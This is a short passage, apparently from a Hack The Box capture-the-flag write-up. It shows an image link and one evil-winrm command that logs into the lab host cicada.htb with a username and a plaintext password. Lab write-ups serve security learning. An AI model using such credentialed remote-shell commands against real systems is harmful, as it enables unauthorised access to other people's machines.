 $ evil-winrm -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt' -i cicada.htb